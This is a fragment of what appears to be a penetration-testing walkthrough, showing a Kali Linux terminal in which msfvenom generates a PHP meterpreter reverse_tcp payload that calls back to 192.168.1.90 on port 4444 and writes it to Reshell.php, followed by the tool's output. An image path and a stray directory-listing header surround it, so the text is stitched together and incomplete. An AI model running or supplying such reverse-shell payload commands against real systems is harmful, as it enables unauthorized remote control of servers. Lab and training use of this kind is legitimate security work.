 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> Reshell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Name Last modified Size Description